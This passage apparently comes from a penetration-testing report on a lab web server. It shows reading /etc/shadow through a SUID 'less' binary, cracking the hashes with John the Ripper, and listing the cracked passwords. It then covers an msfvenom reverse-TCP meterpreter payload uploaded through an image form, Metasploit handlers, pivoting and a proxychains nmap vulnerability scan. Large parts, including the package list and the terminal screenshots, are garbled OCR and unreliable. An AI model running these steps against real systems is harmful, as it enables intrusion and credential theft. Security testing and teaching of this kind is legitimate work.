|                     |                           | 11 pclurils 5:13.5.2-lubu arm64 Linux PCI Utilities<br>11 pcrl 5.26.1-dubun arm64 Arm54 Stratical Extraction<br>11 pcrl-hase 5:26.1-dubun arm64 minimal Perl system<br>11 pcrl-hase 5:26.1-dubun all Core hol world pcr                                                                     |
|                     |                           | ii php 117,2+00ubun all server-side, HTML-embedded script<br>ii php-commen 1:100ubuntul all Common files for PHP packages<br>ii php-mysql 1:7.2+00ubun all MyGQL module for PHP [default]                                                                                                   |
|                     |                           | 11 php7.2 7.2.2.4-Bubum and U server-side, HTML-embedded script<br>11 php7.2-cl1 7.2.2.4-Bubum and6 command-line interpreter for the<br>11 php7.2-ccmmon 7.2.2.4-Bubum and64 documentation, examples and commo<br>11 php7.2-rism 7.2.2.4-Bubum and64 JSOW module for PHP                    |
|                     |                           | 11 php7.2-ayyaql 7.2.24-bubun arm64 MyGQL module for PMP<br>11 php7.2-optache 7.2.34-bubun arm64 Zend Optache module for PMP<br>11 php7.2-seallin 7.2.34-bubun arm64 resultine module for PMP                                                                                               |
|                     |                           | 11 pinentry-curse 1.1.0-1 anro% curses-based PIN or pass-phrase e<br>11 plymouth 8.0.3-1:bubant arm6% boot animation, logger and I/O mu<br>11 plymouth-theme 8.0.3-1:bubant arm6% boot animation, logger and I/O mu<br>11 policykit1 8.0.83-5:buban arm6% Framework for managing administra |
|                     |                           | ii pollinate 4.33-bubuntu all seed the pseudo random number gen<br>ii populariy-con lódubuntui all Vote for your favorite packages<br>ii poeremgné base 1.30 all common uils for pover management                                                                                           |
|                     |                           | 11 procps 2:13.12-3ub arm84 /proc file system utilities<br>11 pamis 2.3.1-10ubutu arm84 utilities that use the proc file<br>11 publics/file 2008022.131 all accurate, machine-readable list o<br>11 publics 2.7.15-rc1-1 arm84 interactive Mind-Level object-ori<br>1                       |
|                     |                           | 11 python-apt-com 1.6. SuburtuB all Python interface to libapt-abg (1<br>11 python-minimal 2.7.15-rcl-1 arm64 minimal subset of the Python lang<br>11 python7.7 2.7.17-1-18. arm64 Interactive High-level object-ori<br>Interactive High-level object-ori                                   |
|                     |                           | is python2.7-mini 2.7.17-1-8. arm64 Minimal subset of the Python lang<br>11 python3 3.6.7-1-18.8 arm64 interactive Migh-level object-ori<br>12 python3-apport 2.28.9-Mubum all Python 3 library for Apport crash<br>11 python3-apt 3.6.5.Mubum al mm64 Python 3 library for Apport crash    |
|                     |                           | ii pythont-saintcr & 224.0-1 all Fast AM.1 parser and savializer<br>ii python3-attr 17,4.0-2 all Attributes without boilerplate (P<br>ii python3-attom 8.0.0-1 all Self-service funite-state machine                                                                                        |
|                     |                           | 1: pythom server (-trutpg)-0, Att All, shupe upges(-td-ads)et and<br>1: pythom-certis 2016.1:18-2 all cont certificates for validating<br>1: pythom-certis 2016.1:18-1 arm64 foreign function Interface for Py<br>1: pythom-charde 3.0,4-1 all universal character encoding dete            |
|                     |                           | 11 python3-KitSk 0.7-3 All SING(e wrapper around optparse to<br>11 python3-colora 0.3.7-1 all Cross-platform colored tensinal t                                                                                                    |
| Display shadow file | This command is used      | The www-data user have no access rights to read                                                                                                    |
| (cat /etc/shadow)   | to display the            | this file.                                                                                                    |
|                     | /etc/shadow file. The     |                                                                                                    |
|                     | /etc/shadow file stores   |                                                                                                    |
|                     | actual password in        |                                                                                                    |
|                     | encrypted format and      |                                                                                                    |
|                     | other passwords           |                                                                                                    |
|                     | related information       |                                                                                                    |
|                     | such as user name, last   |                                                                                                    |
|                     | password change date.     |                                                                                                    |
|                     | password expiration       |                                                                                                    |
|                     | values etc. It's a text   |                                                                                                    |
|                     | file and readable only    |                                                                                                    |
|                     | by the reat user          |                                                                                                    |
|                     | by the root user.         |                                                                                                    |

An important information that we obtained from the above commands for the user privilege escalation is the SUID binaries. Executable files with the "setuid" or SUID attribute assigned, when executed, are run as the owner of the file regardless of the current user's privileges. More specifically, in our case we identified that the current user have the SUID attribute on the command "less". The command "less" on the linux operating systems is used to display the contents of a file or a command output. This misconfiguration we used in order to display the content of shadow file(password file that stored in encrypted format).



Figure 4.125: Displaying content of shadow file

Then we copied the contents of passwd and shadow files and saved them on files in our local machine as shown on the following print screens:

| ) G |                                                                                                    |                                                                                                    |  |
|-----|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|
| • > | -syslag:x:102:106::/home/syslag:/usr/sbin/nalagin<br>messagebus:x:103:107::/nomexistent:/usr/sbin/nalagin<br>_apt:x:104:65534::/nomexistent:/usr/sbin/nalagin | */root/Desitog/Webservor/Passwords/shalow-Mousepal _ O X<br>File Edit Search View Document Help                         |  |
|     | lxd:x:105:65534::/var/lib/lxd/:/bin/false                                                                                                    | Warning: you are using the root account. You may harm your system.                                                      |  |
|     | Ladz:1884.85353. //ar/10.14/2/30/45/30<br>Ladz:1884.85353. //ar/10.14/2/30/45/30<br>1000/2000/2010/2010/2010/2010/2010/2010                                   | Watering year are using the tool account. You may have you years           pack.dbm.dbm.dbm.dbm.dbm.dbm.dbm.dbm.dbm.dbm |  |
|     |                                                                                                    |                                                                                                    |  |

Figure 4.126: Saving the shadow content on file locally

|                                                                                                    |    | /root/Desktop/Webserver/Passwords  | passwd - Mousepad         |                      |            |            | _ = ×                             |
|----------------------------------------------------------------------------------------------------|----|------------------------------------|---------------------------|----------------------|------------|------------|-----------------------------------|
| File Edit Search View Document Help                                                                                                    | Wa | rning: you are using the root acco | nt. You may harm your:    | system.              |            |            |                                   |
| root:x:8:0:root:/hcot:/bin/bash<br>daemon:x:1:1:daemon:/uxr/sbin/nologin<br>binx:2:2:bin:/bin/s/usr/sbin/nologin<br>sys:x:1:3:sys:/der/usr/sbin/nologin |    | e: passwd                          |                           |                      |            |            | a x                               |
| <pre>pip:114.30341.3047.3017.3017.3017.3017.3017.3017.3017.301</pre>                                                                                    |    |                                    | A root BC Name     passwd | Desktop Webserver Po | 11112715 I | 5re<br>174 | E<br>Type Modified v<br>Toot 1551 |
|                                                                                                    |    |                                    |                           |                      |            |            | ancel 🛓 Save                      |
|                                                                                                    |    |                                    |                           |                      |            |            |                                   |

Figure 4.127: Saving the passwd content on file locally

As we had the passwd and shadow files we used the John the Ripper tool in order to crack the passwords of target machine. Firstly, we used the unshadow command that combine the data of /etc/passwd and /etc/shadow to create one file with username and password details

| Shellio 1 - C                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| restgfstillinner-førstog/bølserere/Psisseretd insbader passed shador > shador, john<br>restgfstillinner-førstog/bølserere/Psisseretd/i                                                                                                    |
| Figure 4.128: Merging the shadow and passwd files                                                                                                    |
| <pre>Add add to the second add to the second add</pre> |

Figure 4.129: Displaying the merged file

The final file that created from the unshadow command was used in the John tool in order to crack the passwords.



Figure 4.130: Cracking the passwords on the webserver

From the above results of the John the Ripper tool that display on the above printscreen we found out the following accounts with passwords:

- ✓ <u>Username</u>: ubuntu -> <u>Password</u>: p@ssword123
- ✓ <u>Username</u>: root -> <u>Password</u>: rootp@ss

✓ <u>Username</u>: mlyons -> <u>Password</u>: password

As we cracked the passwords for three user accounts from the John the Ripper tool, we validate that the passwords are correct as we logged in with the above credentials.



Figure 4.133: Loggin as root user

Finally, as we had access to a root account on the server, we were able to establish a meterpreter session on the server with high privileged rights. More specifically, we executed the following steps in order to obtained a meterpreter session with high privilege rights:

1. We created a backdoor for the web server with the msfvenom tool.

|                                                                                                    | Shell No. 1                                                           | _ <b>_</b> |
|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------|------------|
| <pre>notQualLiaux:-/bestop/mbdsrever ms/seewn -p.python/metrgreter/rever<br/>[-] No platform was selected, choosing Msr:Model:=/HafGmsrPhen fro<br/>[-] No arch selected, selecting arch: python from the payload<br/>for encoder specified, outputing raw payload<br/>hayload size: 907 bytes<br/>rotQUalLiaux-/bestop/mbdsreverf</pre> | με τος μαστ-102.188.1.21 L400T-1334 -f zow > priv.py<br>h the payload |            |
| Figure 4.134: Cre                                                                                                    | ating a new payload with msfyenom tool                                |            |

| Figure 4.134: Creating a new payload with msfve | enom tool |
|-------------------------------------------------|-----------|
|-------------------------------------------------|-----------|

| Table 4.17: Explanation of the command parameters |                                                                                                    |  |
|---------------------------------------------------|----------------------------------------------------------------------------------------------------|--|
| Command detailed Information                      |                                                                                                    |  |
| Payload (-p)                                      | We used the custom payload python/meterpreter/reverse_tcp in<br>order to create a meterpreter session with the target machine. We<br>used the python payload as we already known that the target machine<br>has python installed and we can execute python files |  |
| LHOST                                             | This is the IP address of the local machine (Tester machine) where we need to get session after payload execution. In our case the IP is the 192.168.1.21                                                                                                    |  |
| LPORT                                             | This is the port on LHOST that attacker wants the target machine to connect to. In our case the LPORT is the 443                                                                                                    |  |
| -f raw                                            | This option is used to define the output format of payload                                                                                                    |  |

2. We uploaded the python on the web server through the web page newcar.php and more specifically as an image of a new car.

| € → œ              | <b>û</b> 192.168.1.11/newcar.php    | ₪ ☆ | III\ 🖸 📽 😤 🗏 |
|--------------------|-------------------------------------|-----|--------------|
| Car Renta          | .GR Home View Cars Services New Car | i e | +3 Logout    |
| New C              | Car Entry                           |     |              |
| Car Name           | Python payload for reverse shell    |     |              |
| Description        | Python payload for reverse shell    |     |              |
| Category of<br>Car | reverse shell                       |     |              |
| Image              | Browne priv.py                      |     |              |
| Price              | 2                                   |     |              |
| More details       | Submit                              |     |              |
|                    | © 2021 Copyright: Car RentaLGR      |     |              |

Figure 4.135: Uploading the new payload

3. We changed the permissions, owner and group of the file that we uploaded in order to be able to execute the file.



Figure 4.136: Logged in as root

4. We started another handler with Metasploit application in order to receive the connection from the new python backdoor that was created.

|                                                                                                    | Shell No. 1                                                                                                    |                                                                                  | _ O × |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------|-------|
| rootBKaliLinux:-/Desktop/Webserver# msfconsole                                                                                                    |                                                                                                    |                                                                                  |       |
|                                                                                                    |                                                                                                    |                                                                                  |       |
| 48888888 4889 4889 489 489 489 489 489 4                                                                                                    |                                                                                                    |                                                                                  |       |
|                                                                                                    |                                                                                                    |                                                                                  |       |
| • To boldly go where no<br>shell has gone before                                                                                                    |                                                                                                    |                                                                                  |       |
| -[mstap]oit.v0.0.28-dev ]<br>+[900 exploits - 1120 muxiliary - 356 post ]<br>+[502 paylaadi - 45 encoders - 10 nops ]<br>[7 vaylandi - 45 encoders - 10 nops ]                                                                                                    |                                                                                                    |                                                                                  |       |
| Metasploit tip: View all productivity tips with the tips command                                                                                                    |                                                                                                    |                                                                                  |       |
| [*] Starting persistent handler(s)<br>gsfg s use coplet/startis/handler<br>[*] Using configured payload generic/shall_reverse.tp<br>msfg sealoit(msistenisten) > set payload python/                                                                                                    |                                                                                                    |                                                                                  |       |
| set payload python/weterpreter/bind (top) set payload python/weterpreter/reverse, top, sil<br>set payload python/weterpreter/reverse.http<br>set payload python/weterpreter/reverse.http<br>set payload python/weterpreter/reverse.http<br>set payload python/weterpreter/reverse.http<br>set payload python/weterpreter/reverse.http<br>set payload python/weterpreter/reverse.http<br>set payload python/weterpreter/reverse.https                                                                                                    | <pre>set paylad python/meterpreter_reverse_tcp d set paylad python/pingback_bind_tcp set paylad python/pingback_reverse_tcp set paylad python/shell_bind_tcp set paylad python/shell_reverse_tcp</pre>          | set payload python/shell_reverse_tcp_ssl<br>set payload python/shell_reverse_udp |       |
| Set pairo dy thou/meterprises/limit.co.<br>est pairo dy thou/meterprises/limit.co.<br>est | set payload python/meterprete_revers_top<br>3 est payload python/singbock_bind_top<br>3 est payload python/singbock_reverse_top<br>3 est payload python/shell_ind_top<br>3 est payload python/shell_reverse_top | set payload python/shell_reverse_top_sol<br>set payload python/shell_reverse_udp |       |
| ELLS protott(mettybander) > set UPAN 124<br>ELLS protott(mettybander) > run<br>ELLS protott(mettybander) > run<br>(=) Started reverse TCP handler on 192.168.1.211224                                                                                                    |                                                                                                    |                                                                                  |       |

Figure 4.137: Creating a new handler on Metasploit

5. We executed the second backdoor from the meterpreter that we obtained previously. We executed the second backdoor with the user root in order to obtained a meterpreter session with high privilege rights.



Figure 4.138: Finding the new payload on the web server



Figure 4.139: Obtaining a new session

Therefore, we have gained full access to the web server as we obtained a meterpreter session with root user (high privileged rights).

## 4.2.5.2 Pillaging

As we have gained full access to the web server, we want to learn more information about the compromised server and the whole network. This achieved with the sub-step which named pillaging.

Pillaging is the sub step in which we have access on sensitive data and intellectual property of the target organization. More specifically this step encompasses getting local information such as files, enumerating credentials, accounts and more but also network information such as internal network blocks in use, domains, intranet servers, share hard drives etc. All this information can be collected by executing commands but there are some scripts that collect all this information automatically. The two main scripts that we can use against Windows machines are:

- Scraper: harvests system info including network shares, registry hives and password hashes
- Winenum: which is the most famous script that retrieves all kinds of information about the system including environment variables, network interface, user accounts etc.

In our case as we have a Linux machine, we used another script which named LinEnum script. This script is also used to extract useful information which are used to find potential ways for privilege escalation. In order to execute the LinEnum script we performed the following steps:

- We uploaded the LinEnum.sh script with the same way as we uploaded our backdoors.
- We changed the permissions of LinEnum.sh in order to be able for execution. Then we executed the script.

Figure 4.140: Changing permissions on LinEnum file

We analyzed the results of the script and we identified an interesting that was lately used by a user which is named mount\_windows.sh. After a small research on the web server we found that the file was located in the folder /home/mlyons and has the below content:



Figure 4.141: Finding an interesting file on home directory

### 4.2.5.3 Mapping the internal Network

From the above result we conclude that this file is used by the user mlyons in order to communicate with a new machine with IP 192.168.1.23 which was not detected during the phase B. For this reason, we scanning again the network through the Metasploit and meterpreter session and we found that another host existed on the network that is accessible only from the web server.



Figure 4.142: Scanning the network through Metasploit session

Since the new host with IP 192.168.1.23 is accessible only from the web server (192.168.1.11) that we already have a meterpreter session we used it as pivot in order to testing the new host



Figure 4.143: Pivoting network graph

We created a route a routing rule via the current meterpreter session:



Figure 4.144: Creating a route through meterpreter session

Then, we scanned the new host to locate its open ports. The scanning of new host was performed through the auxiliary mode of Metasploit application and more specifically with the auxiliary/scanner/portscan/tcp module as showed on the following printscreen:



Figure 4.145: Port scanning with Metasploit tool

As displayed on the above screenshot we found out that the new host have the ports 80,135,139,443,445 and 554 open. Because the module of Metasploit that we used is not as fast as the nmap for scanning a host. For this reason, we configured the Metasploit in order to be able to forwarded our activity from our machine on the target machine via socks4 proxy.In order to achieved this we used the module auxiliary/server/socks\_proxy of Metasploit and we configured it as following:



Figure 4.146: Creating proxy server

After that we were able to execute all the applications/tools that have pre-installed in our machine such as the nmap tool.

#### 4.2.5.4 Information Gathering & Footprinting and Scanning on the new host

As we have found a new host, we started performing a new penetration testing against the new host in order to gain access to this machine. Initially, we started scanning the new host for open ports with Nmap tool:



Figure 4.147: Port scanning on the new machine with Nmap



Figure 4.148: Result of the Nmap command

As shown above we used the proxychains in order to pass our request through the proxy server that we created on the Metasploit and pass them through the pivot (web server). From the results of Nmap tool we found that the new machine has the following open ports in which the following services are running :

| Table 4.18: Open ports for the new host on the network |              |  |
|--------------------------------------------------------|--------------|--|
| PORT                                                   | Service      |  |
| 80/tcp                                                 | http         |  |
| 135/tcp                                                | msrpc        |  |
| 139/tcp                                                | netbios-ssn  |  |
| 443/tcp                                                | https        |  |
| 445/tcp                                                | microsoft-ds |  |
| 554/tcp                                                | rtsp         |  |
| 2869/tcp                                               | icslap       |  |
| 10243/tcp                                              | unknown      |  |
| 49152/tcp                                              | unknown      |  |
| 49153/tcp                                              | unknown      |  |
| 49154/tcp                                              | unknown      |  |
| 49161/tcp                                              | unknown      |  |

4.2.5.5 Vulnerability Assessment

After identifying the open doors of new host, we tried to examine the new host in order to find out if any known vulnerabilities are existed and can be used in order to compromised the new host. The already known Nessus tool (Vulnerability Assessment) is not functional when a pivot exists. For this reason, we scanned the new host for known vulnerabilities with the Nmap tool and more specific with Nmap scripting engine (NSE) which is one of Nmap's most powerful and flexible features. We ran the Nmap command:

proxychains nmap -sT -sC -p80,135,139,443,445,554,2869,10243,49152,49153,49154,49161 192.168.1.23 -script vuln

